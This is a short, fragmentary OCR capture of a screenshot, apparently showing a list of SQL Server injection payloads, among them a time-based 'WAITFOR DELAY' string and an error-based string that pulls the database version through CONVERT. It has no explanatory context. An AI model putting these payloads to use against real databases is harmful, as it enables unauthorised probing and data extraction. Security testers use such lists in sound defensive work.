
12 m
A
B
'; WAITFOR DELAY '0:0:2'--
C
'--
' AND 1=CONVERT(int,
(SELECT @@VERSION))--